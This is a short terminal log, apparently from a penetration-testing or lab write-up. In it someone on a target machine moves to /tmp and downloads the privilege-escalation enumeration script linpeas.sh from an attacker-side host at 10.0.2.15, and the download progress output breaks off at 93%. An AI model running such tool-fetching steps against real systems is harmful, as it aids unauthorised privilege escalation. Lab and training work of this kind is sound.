 $ cd /tmp
$ pwd
/tmp
$ wget http://10.0.2.15/linpeas.sh
--2022-03-04 20:26:11--  http://10.0.2.15/linpeas.sh
Connecting to 10.0.2.15:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 765890 (748K) [text/x-sh]
Saving to: 'linpeas.sh'

     0K .......... .......... .......... .......... ..........  6% 23.7M 0s
    50K .......... .......... .......... .......... .......... 13% 33.5M 0s
   100K .......... .......... .......... .......... .......... 20% 40.4M 0s
   150K .......... .......... .......... .......... .......... 26% 51.1M 0s
   200K .......... .......... .......... .......... .......... 33% 31.3M 0s
   250K .......... .......... .......... .......... .......... 40% 13.5M 0s
   300K .......... .......... .......... .......... .......... 46% 35.9M 0s
   350K .......... .......... .......... .......... .......... 53%  111M 0s
   400K .......... .......... .......... .......... .......... 60% 76.6M 0s
   450K .......... .......... .......... .......... .......... 66% 91.2M 0s
   500K .......... .......... .......... .......... .......... 73% 58.9M 0s
   550K .......... .......... .......... .......... .......... 80% 52.6M 0s
   600K .......... .......... .......... .......... .......... 86% 41.1M 0s
   650K .......... .......... .......... .......... .......... 93% 82.6M 0s